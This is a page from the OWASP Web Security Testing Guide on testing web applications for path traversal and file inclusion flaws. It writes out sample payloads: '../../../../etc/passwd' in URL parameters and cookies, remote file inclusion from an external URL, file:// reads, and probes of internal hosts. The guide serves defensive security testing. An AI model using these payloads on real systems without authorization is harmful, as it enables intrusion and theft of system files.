 Web Security Testing Guide v4.2
169
In order to determine which part of the application is vulnerable to input validation bypassing, the tester needs to
enumerate all parts of the application that accept content from the user. This also includes HTTP GET and POST
queries and common options like ﬁle uploads and HTML forms.
Here are some examples of the checks to be performed at this stage:
Are there request parameters which could be used for ﬁle-related operations?
Are there unusual ﬁle extensions?
Are there interesting variable names?
http://example.com/getUserProfile.jsp?item=ikki.html
http://example.com/index.php?file=content
http://example.com/main.cgi?home=index.htm
Is it possible to identify cookies used by the web application for the dynamic generation of pages or templates?
Cookie: ID=d9ccd3f4f9f18cc1:TM=2166255468:LM=1162655568:S=3cFpqbJgMSSPKVMV:TEMPLATE=flower
Cookie: USER=1826cc8f:PSTYLE=GreenDotRed
Testing Techniques
The next stage of testing is analyzing the input validation functions present in the web application. Using the previous
example, the dynamic page called getUserProfile.jsp loads static information from a ﬁle and shows the content to
users. An attacker could insert the malicious string ../../../../etc/passwd to include the password hash ﬁle of a
Linux/UNIX system. Obviously, this kind of attack is possible only if the validation checkpoint fails; according to the ﬁle
system privileges, the web application itself must be able to read the ﬁle.
To successfully test for this ﬂaw, the tester needs to have knowledge of the system being tested and the location of the
ﬁles being requested. There is no point requesting /etc/passwd from an IIS web server.
http://example.com/getUserProfile.jsp?item=../../../../etc/passwd
For the cookies example:
Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
It’s also possible to include ﬁles and scripts located on external website:
http://example.com/index.php?file=http://www.owasp.org/malicioustxt
If protocols are accepted as arguments, as in the above example, it’s also possible to probe the local ﬁlesystem this
way:
http://example.com/index.php?file=file:///etc/passwd
If protocols are accepted as arguments, as in the above examples, it’s also possible to probe the local services and
nearby services:
http://example.com/index.php?file=http://localhost:8080
http://example.com/index.php?file=http://192.168.0.2:9080
 